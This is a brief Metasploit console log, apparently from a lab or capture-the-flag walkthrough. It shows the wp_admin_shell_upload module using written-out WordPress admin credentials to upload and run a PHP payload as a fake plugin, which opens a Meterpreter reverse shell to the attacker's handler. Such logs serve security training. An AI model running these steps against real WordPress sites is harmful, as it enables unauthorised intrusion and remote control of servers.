 msf exploit(wp_admin_shell_upload) > set targeturi /
targeturi => /
msf exploit(wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/YEfGscszHD/JDCHiDXdxT.php...
[*] Sending stage (33721 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.5:36351) at 2017-04-18 20:30:01 -0600
[!] This exploit may require manual cleanup of 'JDCHiDXdxT.php' on the target
[!] This exploit may require manual cleanup of 'YEfGscszHD.php' on the target
meterpreter >